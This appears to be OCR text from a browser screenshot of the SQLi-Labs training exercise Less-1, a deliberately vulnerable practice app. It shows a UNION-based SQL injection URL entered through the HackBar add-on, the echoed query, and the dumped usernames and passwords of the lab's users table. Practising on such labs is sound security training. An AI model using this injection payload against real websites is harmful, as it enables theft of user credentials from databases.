 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
渗透师 网络安全从业者安全导航 Less-1 **Error Based- String**
10.26.66.31/sqli/Less-1/?id=-1' union select 1,2,group_concat(username ,id , password) from users--+
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(username ,id , password) from users-- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://10.26.66.31/sqli/Less-1/?id=-1' union select 1,2,group_concat(username ,id , password) from users--+
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://10.26.66.31/favicon.ico [HTTP/1.1 404 Not Found 0ms]